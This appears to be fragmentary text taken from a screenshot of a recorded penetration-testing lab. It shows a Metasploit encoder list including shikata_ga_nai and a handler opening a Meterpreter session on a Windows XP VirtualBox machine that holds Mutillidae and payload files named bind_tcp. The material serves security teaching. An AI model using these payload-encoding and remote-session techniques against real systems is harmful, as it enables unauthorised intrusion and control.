 root@bt: ~
x86/jmp_call_additive normal Jump/Call XOR Additive Feedback Encoder
x86/nonalpha
x86/nonupper
x86/shikata_ga_nai
x86/single_static_bit
x86/unicode_mixed
x86/unicode_upper
msf exploit(handler) > ex
[*] Started bind handler
[*] Starting the payload
[*] Sending stage (748544
[*] Meterpreter session 2
09-15 14:36:1
4 +0530
meterpreter >
meterpreter >
meterpreter >
meterpreter > exit
[*] Meterpreter session 2
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
Windows XP SP2 [Running] - Oracle VM VirtualBox
Machine Devices Help
My Computer
bind_tcp
My Documents
bind_tcp_encod
ed
Recycle Bin
xampp-win3...
mutillidae1.5
mutillidae1.5
XAMPP Control
Panel
start
Index of /utilities - Mi...
2:37 PM
Right Ctrl
3 VirtualBox ...
SecManiac.co...
root@bt: ~/ms...
root@bt: ~
Metasploit Me...
Untitled - Note...
Camtasia Studi...
Recording...
14:37